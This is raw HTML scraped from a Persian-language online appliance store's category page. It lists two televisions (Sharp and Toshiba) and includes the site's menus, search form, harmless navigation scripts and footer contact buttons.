	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		


<div class="list-p-1">


<div class="size">
<div class="main-bak">
<div class="bak-mm">
<div class="bak-mm-1">
<a href="#filterasli" class="mobile-filter" style="display: none;"><i class="fi fi-rr-filter"></i></a>
<h1 class="pro-head title-3">واردکننده شارپ</h1>
			



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	در حال نمایش 2 نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

</div>
<ul class="products columns-4">

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-40-%d8%a7%db%8c%d9%86%da%86-%d9%88-full-hd-%d8%b4%d8%a7%d8%b1%d9%be-%d9%85%d8%af%d9%84-40sa5500/">

	<div class="tab-img-sepid">
		
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/LC40SA5500X-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/LC40SA5500X-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/LC40SA5500X-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/LC40SA5500X-300x300.jpg" /><noscript><img fetchpriority="high" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/LC40SA5500X-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/LC40SA5500X-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/LC40SA5500X-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/LC40SA5500X-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون 40 اینچ و Full HD شارپ مدل 40SA5500</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-40-%d8%a7%db%8c%d9%86%da%86-%d9%88-full-hd-%d8%b4%d8%a7%d8%b1%d9%be-%d9%85%d8%af%d9%84-40sa5500/" data-quantity="1" class="button product_type_simple" data-product_id="1215" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;تلویزیون 40 اینچ و Full HD شارپ مدل 40SA5500&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1215]
</div>

<div class="sepid-m-but">
[woosc id=1215]
</div>

<div class="sepid-m-but">
[woosq id=1215]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%aa%d9%88%d8%b4%db%8c%d8%a8%d8%a7-43u5865ee/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/تلویزیون-توشیبا-43u5865ee-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/تلویزیون-توشیبا-43u5865ee-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/تلویزیون-توشیبا-43u5865ee-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/تلویزیون-توشیبا-43u5865ee-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/تلویزیون-توشیبا-43u5865ee-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/تلویزیون-توشیبا-43u5865ee.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/تلویزیون-توشیبا-43u5865ee-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/تلویزیون-توشیبا-43u5865ee-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/تلویزیون-توشیبا-43u5865ee-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/تلویزیون-توشیبا-43u5865ee-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/تلویزیون-توشیبا-43u5865ee-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/06/تلویزیون-توشیبا-43u5865ee-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/تلویزیون-توشیبا-43u5865ee-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/تلویزیون-توشیبا-43u5865ee.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>تلویزیون توشیبا 43U5865EE</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%aa%d9%88%d8%b4%db%8c%d8%a8%d8%a7-43u5865ee/" data-quantity="1" class="button product_type_simple" data-product_id="1098" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;تلویزیون توشیبا 43U5865EE&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1098]
</div>

<div class="sepid-m-but">
[woosc id=1098]
</div>

<div class="sepid-m-but">
[woosq id=1098]
</div>


</div>
</div>
</div></div></div></div>
</ul>
</main></div> 
 <div class="main-side" id="filterasli">
<div class="filter-32324">        <div class="widget widget-woof">
        <h4>فیلتر محصولات ووکامرس</h4>

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">نمایش دکمه راهنما</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                            
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </div></div>


</div></div></div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
